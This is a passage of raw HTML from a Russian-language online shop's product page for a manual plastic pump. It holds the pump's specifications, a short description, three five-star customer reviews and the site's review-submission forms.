                                                <a href="#" class="link__svg tooltip-right-js" title="Вес">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
395 г
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <p>Незатейливая вещь – насос, поможет вам накачать надувные игрушки, плавательные круги и даже небольшую лодку.</p>
<p>Механизм прост: выбираете подходящую насадку, вставляете в изделие и начинаете качать. Данные насосы достаточно надежны, так как их конструкция крайне проста. Есть корпус и поршень, ничего лишнего. <br>С этим насосом, все в ваших руках!<br>C любовью, Ваш Сима-ленд</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_1982_3_0.jpeg"
        data-id="3"
        data-classid="1982"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=3&amp;classId=1982&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">3</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-left">
    <h3 class="product__reviews-block-item-header">
        <img width="32" height="32" style="margin-top: -7px;" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg" />
        О чем пишут покупатели
        <img width="36" height="20" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg" />
    </h3>
    <div class="product__reviews-rounded-box">
       <p>Покупатели отмечают, что ручной насос удобен в использовании и практичен, идеально подходит для накачивания различных предметов, таких как матрасы, мячи и круги для плавания. Изготовленный из пластика, он легкий и надежный, что делает его отличным выбором для путешествий и повседневного использования.</p>
    </div>
</div>



<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">


            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">3 отзыва</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=3&amp;classId=1982&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (3)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="400864">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Александра
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                08.08.2023
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">очень удобно брать с собой в дорогу,всегда можно подкачать матрасы,мячи и круги для плавания,рекомендую к покупке. </div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Плюсы:</div>
                        <div class="product__reviews-comments-item-info-text">&#x2B;&#x2B;&#x2B;&#x2B;&#x2B;&#x2B;</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Минусы:</div>
                        <div class="product__reviews-comments-item-info-text">нет недостатков </div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=400864&amp;goodId=3&amp;classId=1982"
               data-replyid="400864">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="400864">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="400864">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxSIxS_6p2aM8bVgUwFTGrg_dgdeObIxB4ppcMqCyKCCgQYgzq_eSIubthgWFwhJzo241To63vDAtuBAbgI355Elq1rnz5daUHAHXixjK_s0m5SouXCFdvQgHjEuNVq-nc" />

        <input id="ParentId" name="ParentId" type="hidden" value="400864" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="3" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="1982" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="374482">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Канат
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                11.10.2021
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Насос отличный, для своей цены можно сказать отличный. Производство Китай. Со своей функцией справляется на ура. Качать можно все что угодно, очень нравится в использовании.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=374482&amp;goodId=3&amp;classId=1982"
               data-replyid="374482">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="374482">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>1</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="374482">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxSIxS_6p2aM8bVgUwFTGrg_dgdeObIxB4ppcMqCyKCCgQYgzq_eSIubthgWFwhJzo241To63vDAtuBAbgI355Elq1rnz5daUHAHXixjK_s0m5SouXCFdvQgHjEuNVq-nc" />

        <input id="ParentId" name="ParentId" type="hidden" value="374482" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="3" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="1982" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="363985">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Самат
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                14.04.2021
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Удобный в использовании ручной насос. Накачать любую вещь не составит никакого труда. Удобно пользоваться, насос полностью сделан из пластика, пользуюсь давно. Очень удобный и практичный, а самое главное нужный. Советую к покупке.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=363985&amp;goodId=3&amp;classId=1982"
               data-replyid="363985">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="363985">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="363985">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxSIxS_6p2aM8bVgUwFTGrg_dgdeObIxB4ppcMqCyKCCgQYgzq_eSIubthgWFwhJzo241To63vDAtuBAbgI355Elq1rnz5daUHAHXixjK_s0m5SouXCFdvQgHjEuNVq-nc" />

        <input id="ParentId" name="ParentId" type="hidden" value="363985" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="3" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="1982" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=3&amp;classId=1982&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (3)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxSIxS_6p2aM8bVgUwFTGrg_dgdeObIxB4ppcMqCyKCCgQYgzq_eSIubthgWFwhJzo241To63vDAtuBAbgI355Elq1rnz5daUHAHXixjK_s0m5SouXCFdvQgHjEuNVq-nc" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="3" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="1982" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

                <div class="product__reviews-block-overall-rating-item">
                    <div class="product__reviews-block-overall-rating-stars" data-propertyid="grade">
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                    </div>
                    <input id="grade" type="hidden" value="5" name="TotalMark">
                </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="1982_3"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_1982_3_0.jpeg"
        data-full-price="1990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/product_184198_instruction_638223314432475099.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
